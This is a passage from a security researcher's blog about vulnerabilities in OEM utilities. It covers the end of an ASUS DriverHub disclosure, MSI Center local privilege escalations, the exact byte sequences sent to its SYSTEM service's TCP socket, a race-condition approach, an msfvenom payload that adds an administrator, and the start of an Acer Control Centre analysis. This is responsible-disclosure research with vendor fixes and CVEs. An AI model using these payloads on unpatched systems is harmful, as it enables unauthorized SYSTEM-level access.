- March 19: Response back to Asus after testing POC’s. 2 out of 3 vulnerabilities fixed. It was still possible to download arbitrary content using /UpdateApp, but the origin header validation and PE signature validation was fixed.
- March 21: Receive email asking for an update on their fixed version.
- March 23: Reply sent back to ASUS PSIRT indicating that I have already replied, including that the response from the 19th of March.
- March 26: Reply back to ASUS PSIRT asking them to confirm receipt of my previous two replies.
- March 26: Two replies from ASUS PSIRT. One stating they are still working on it and another 2 hours later with a new version to test.
- March 26: Respond that all three vulnerabilities now appear to be resolved. Enquire regarding CVE assignment. (they are a CNA: https://www.cve.org/PartnerInformation/ListofPartners/partner/ASUS)
- March 31: Response from ASUS PSIRT indicating that they will assign a CVE and let me know.
- April 22: Message from ASUS PSIRT stating that the patch will be available end of May.
- April 22: Reply from ASUS PSIRT indicating that the patch is already out, but CVE assignment will happen at the end of May.
- April 23: Reply from ASUS PSIRT stating that the URL download vuln and PE Validation vuln has the same root cause and won’t get separate CVE’s. I respond by stating that there is more than one code path to the PE validation issue (such as poisoning manifests etc.), but also won’t contest this. Ask again for the reserved CVE numbers.
- May 9: Reply with CVE assignments. CVE-2025-3462 and CVE-2025-3463 and a security notice on https://www.asus.com/content/asus-product-security-advisory/. Notice no mention for 2025 in hall of fame. Email ASUS PSIRT asking for attribution information to be added.
- May 11: Learn of another researcher finding the RCE. https://mrbruh.com/asusdriverhub/. Their reporting was in April (2 months+ after me).
At the time of writing this blog post, ASUS DriverHub had a huge banner indicating that you probably want to update! :)
MSI Center: Local Privilege Escalations
After what I saw in the ASUS implementation, I decided to look at what MSI had to offer. MSI has MSI Center <https://www.msi.com/Landing/MSI-Center>. After downloading the software, it also just installed without any apparent environment related checks. Nice, makes my mission simpler :)
MSI Center: Reconnaissance
Launching the app I was presented with a view that asks you to also add your current user to the local administrators group!

This is quite confusing because if you take a peek under the hood you’d see basically everything runs as SYSTEM.

The next burst of excitement came from seeing a privileged service listening on a TCP port, with one active connection too! Was that the UI process maybe? The process also had .NET related information which often means reverse engineering will be akin to just reading source code thanks to .NET’s IL representation.


I took a quick peek at what the socket communications looked like using Wireshark while I was using the frontend application. It looked like a mixture of some binary protocol with JSON formatted ASCII responses between the client and the server. Not pure HTTP, but that’s okay.

Using dnSpy [4], I loaded the MSI.CentralServer.exe binary (the process with the open TCP socket), and started poking around. A *significantly* simpler reversing experience from a binary written in C++ I’ll tell you!
My first focus was to find the code backing the open TCP port and that protocol I’ve seen in Wireshark. Following along the Main function, you’ll eventually get to a DLL called CS_CommonAPI.dll!System.Void CS_CommonAPI.C_Server::Launch_Server(). This method does some work to check that other instances are not running, configures a socket server, sets up some callback functions and finally listens for new connections. Simple enough!
In the same CS_CommonAPI.C_Server class, the methods called Callback_Accept and finally Callback_Read are used to read data off an incoming socket and populate a structure called CS_CommonAPI.Struct_RequestData. This structure contains a source and destination ID along with a data payload (amongst other properties). This parsed request data is finally dispatched to a command handler that would have been assigned to the CS_CommonAPI.C_Server.Feedback_Data CS_CommonAPI.C_Server::Feedback_Data_Main property. In fact, that property is set as MSI.CentralServer.exe!MSI.CentralServer.C_Features::DataResponse(CS_CommonAPI.Struct_RequestData) when the TCP socket server is started in the programs Main function.
Don’t worry if that was hard to follow. It makes more sense when you view it in dnSpy. Give it a try! The point you need to take from the previous paragraph is that incoming TCP socket connections have its data read, parsed to a structure and is handled in the DataResponse() method.

Closer inspection of the DataResponse() method revealed an awful, heavily nested if/else spaghetti. I really don’t like those! However, a common pattern used was one where the start of the data payload was compared to values in MSI.CentralServer.C_Features such as CMD_Reboot as shown below (there were quite a few!)

If a byte value matched, a block usually followed executing the action that was tied to the command (again, defined by the incoming byte stream). Taking a look at the reboot example, assuming we sent a byte array that contained 5,3,1,8,255,0,0,1 to the socket, we’d presumably reach the code block where the service would finally start a process with shutdown.exe.
I quickly coded up a small Golang program to test this theory. It simply connected to localhost on port 32683, sent the bytes 5, 3, 1, 8, 255, 0, 0, 1 and read the response. Of course, nothing happened. Not even a log entry in C:\Program Files (x86)\MSI\MSI Center\Log\MSI Center\MSI Center_*.log.
At this point I went back to the Wireshark dump to more closely inspect the communication between the client and the server. I spotted what looked like a small preamble of 4 bytes before the CMD bytes I spotted in the source. The bytes 0x0f 0x27 0x00 0x00 were the most prominent, so I prefixed them to my reboot POC and sent those across. That is, the full bytes I sent to the local socket were now: 0x0f, 0x27, 0x00, 0x00, 5, 3, 1, 8, 255, 0, 0, 1.
With this payload I was able to trigger a reboot! A good start! Of course, from here I wanted to find more interesting commands to send. The service is running as system after all! So, more reversing was in order.
I followed that nested hotchpotch of a function, inspecting each of the functions. Most interestingly, I learnt how some functions accepted arguments. Passing arguments using the protocol we just discovered was quite simple too. After the preamble, followed by the specific command’s bytes, came a byte encoded string of arguments. This string was sometimes delimited using a comma (,) or a pipe (|), and varied between commands and how it was intended to be used. For example, in the following screenshot, a registry key was set based on the data bytes that followed the Event_UI_DisplayLCIDChange command that would have originally come in via the TCP socket, converted to a string and then to an unsigned 32bit integer for use as a registry value.

MSI Center: Application Architecture
While searching for commands I could abuse, I learnt quite a bit about the modularity of the MSI Centre application. In short, .NET DLL’s in the program folder were discovered recursively, following a specific naming convention, and were then enumerated and loaded. These were called Components and each would have to implement a specific interface to be loaded as “IPlugins”. One way to know of the existence of these plugins is when you inspect that huge nested if/else statement some of the last fall through conditions end up in a block like this.

This code just loops the loaded plugins, matches an index (which comes from the parsed frames send to the TCP socket server) to a plugin index, and invokes Transfer_Command when a match is found. This is how it’s possible for MSI Centre to “hand off” incoming frames to other plugins that were loaded. An interesting way to make the software modular such that many teams can build features I suppose.
An interesting thing about the plugin loader process is that the indexes for commands are written to the registry, so you can enumerate the different component ID’s that way. For example, the Coreliquid component had ID 0xd3.

What is significant about these ID’s, is that I realised that that 4 byte preamble was actually a DLL component ID that was responsible for handling the command I was sending over the TCP socket. You can think of it almost as a bit of a component router. In the case that two components had the same CMD byte array for a feature, using a Component ID one could effectively namespace them away from each other. Pretty cool :)
Software architecture is fun ‘n all, but what I really wanted was pwnage. Combining what I know about how Components are loaded, commands are routed, and how arguments are parsed, I had everything I needed to find a vulnerable command!
MSI Center: Local Privilege Escalation 1 using Time-of-Create Time-of-Use
The first command that caught my attention was CMD_AutoUpdateSDK, defined as byte[] { 5, 3, 1, 8, byte.MaxValue, byte.MaxValue, byte.MaxValue, 252 }; in the main MSI.CentralServer module (so ID 0x0f, 0x27, 0x00, 0x00). The function appears to be used to update MSI Center itself, I think? It accepted two arguments in the form of a comma separated string. The first being a target program, the second being arguments to pass to that program.
Processing the CMD_AutoUpdateSDK command would see the incoming TCP protocol frame parsed, the arguments extracted and finally the path to the source program used to make a copy of it to C:\Windows\Temp\MSI Center SDK.exe. Next, a call to CS_CommonAPI.EX_Task::ExecuteTask(string RunExePath, string RunArguments, string TaskName, string UserName = "", bool IsSupervisor = true, int SetupType = 0, bool IsHidden = false) is made to process the task of executing the target file.

Now, you may have hoped that the ExecuteTask() function simply executes a task, but unfortunately for us, some more validation is being done. In fact, first a code signing check is being done (more on that in a second), and then a scheduled task is created to run the executable and arguments we’ve passed in. The scheduled task section really isn’t that interesting and behaves exactly like you imagine, i.e., run the target with elevated privileges.

Code signing verification occurs in CS_CommonAPI.EX_CA::Verify(System.String), where the first argument is the path to check (in our case, C:\Windows\Temp\MSI Center SDK.exe where the caller copied the target we passed in to). After some rudimentary checks to see if the file exists, has a certificate and has a subject that is "MICRO-STAR INTERNATIONAL CO., LTD.", the code finally calls out to a native DLL that does a final validity check using the WinVerifyTrust Windows API.
Getting to this point I figured, heh, okay. Maybe thats it. However after a break I came back realising there are a few more things I could try. In fact, I realised there may be a TOCTOU (Time Of Check Time Of Use) vulnerability here. You see, after our incoming payload is parsed, the source binary is copied to a Temp folder (one I can’t access as a normal user) followed by a call that again does some file existence checks followed by a signing verification (that works!). If all of that passes, a separate scheduled task is created to finally run the binary. The target file however is not locked during these two critical steps, which means if another TCP connection were to come at the right time with a different executable, a race condition would occur between when the target’s signature is checked and when its executed in the scheduled task. Great!
To test, I used the MSI.ToastServer.exe binary that’s part of the installation just to ensure the signature validation passing would result in a new process and it did. I have no idea what this binary actually does – all I wanted was it’s signature. Back to my original reboot POC, I updated the code to spawn 2 goroutines that would each issue a CMD_AutoUpdateSDK command, but one with the MSI.ToasServer.exe as target binary, and another with a msfvenom’d payload that adds a local administrator to the system (something a normal user should not be able to do).
MSI Center: Local Privilege Escalation 2, a Simpler Way
The proof of concept isn’t amazing for LPE1 though. Depending on what you’re trying to execute as SYSTEM, you might not want to do it more than once, so you’d need to handle that case if it’s important. In addition, when you run the exploit, it will run until you cancel it, and in that time you may win the race more than once. If it’s all you have it’s fine, but I wasn’t done checking out other commands!
I’ve mentioned previously that MSI Center is modular in that it has various components, identified by an ID for the purpose of routing requests in from the TCP socket server. One such module was in Support\API_Support.dll that would get loaded. It had a command defined as CMD_Common_RunAMDVbFlashSetup = new byte[] { 5, 3, 1, 8, 1, 0, 3, 3 }. It would grab a single argument after that command, and pass that to an ExecuteTask() function, however, not the same as before but rather its own implementation of this function in this DLL.

More specifically, API_Support.EX_Task::ExecuteTask and not CS_CommonAPI.EX_Task::ExecuteTask as we’ve seen in the previous case. The implementations were mostly the same, except for the API_Support version not implementing any signature verification. That means, we don’t need a race condition and can simply invoke the command with an arbitrary executable as path. :D Much more reliable and predictable than the TOCTOU implementation.

I added the second version to my POC which is obviously more reliable.
MSI Center: Conclusion and Disclosure
I enjoyed figuring out the custom protocol and how it “routes” to different internal modules. That said, it’s clear there are various teams working on different features, unnecessarily duplicating code which is introducing bugs. At the same time, running a service as NT AUTHORITY\SYSTEM is incredibly risky, and I don’t get the sense enough is done to ensure that it is not abused.
The disclosure timeline for these vulns in MSI Center is, all 2025:
- February 21: First disclosures emailed to psirt@msi.com.
- February 26: First ACK, tickets logged as 1177652 (PE Signature Validation), 1177651 (TOCTOU)
- March 4: Reply on ticket #1177651 (TOCTOU) via email with a modified CS_CommonAPI.dll to test fixes. New DLL version was 3.2025.244.91, and while it tries to lock the target executable, it does so too late rendering the change ineffective. Notify MSI that original POC works without any changes using the new DLL.
- March 5: Reply on #1177651 acknowledging previous feedback.
- March 5: Reply on #1177651 response with more changes, this time in both CS_CommonAPI.dll (v3.2025.0305.1) and MSI.CentralServer.exe (also v3.2025.0305.1). Appears to have fixed the vuln by locking the target file such that a second request does not flip out the target to execute, breaking the lpe1 poc. Notify MSI that the fix appears to be working.
- March 5: Reply on #1177651 as notice that the fix will be in the next release, cannot assign CVE, need to use Mitre Form for that.
- March 5: First reply on ticket #1177652 with files to test.
- March 6: Reply back to MSI on ticket #1177652 confirming vulnerability appears to be fixed.
- March 6: Submit CVE requests to Mitre.
- March 7: CVE-2025-27812 reserved for the TOCTOU vulnerability and CVE-2025-27813 for the command invocation (missing PE sig check) vuln.
- March 10: Email from MSI regarding TOCTOU vuln, stating the fixed version will be v2.0.52.0, and after internal testing is complete may take some time to appear on the Microsoft Store.
- March 10: Email from MSI regarding PE signature verification stating that the official version that fixes the vulnerability is pending.
- April 2: Email from MSI PSIRT on MSI ticket #1177651 indicating that a fixed version is available in the Microsoft Store as version 2.0.52.0. They also indicate talking about the vulnerability in private groups is okay, but in public they want to know about it first. So, I reply with the assigned CVE, my intention to blog and talk about it publicly as part of a larger talk.
- April 2: Verify that 2.0.52.0 is available and POC’s are now no longer working. Confirmed.
- April 8: Reply from MSI PSIRT stating that they will update their website.
- April 10: Reply from MSI PSIRT stating the website has now been updated with more information.
Of all of the vendors, MSI was the fastest and easiest to communicate with for me.

Acer Control Centre: Local Privilege Escalation and Remote Code Execution
My third target ended up being Acer. At this point I really was just Googling for major hardware vendors and checking what software they had available. Acer had something called Acer Control Centre, but frustratingly you have to go through their support page, enter information about the hardware you have and it would show you the software available for that laptop. After a few tries I guessed a product that would let me download the software, and then tried to install it. The installation helpfully told me that my Parallels VM was not supported.
Can’t say I’m surprised. Taking a look at Setup.exe binary in the downloaded software archive, I noticed it being a .NET binary. Opening it in dnSpy, I quickly spotted what looked like a flag in the Main function that could be useful. More specifically, a -nocheck flag. I had no idea what it did but had a theory.

Taking a chance, I opened a new cmd.exe session and ran .\Setup.exe -nocheck.
Great! My VM seems to be supported now :D With the software installed I rebooted and started playing around a little bit to get a feel for what features Acer Control Center had.
Acer Control Center: Reconnaissance
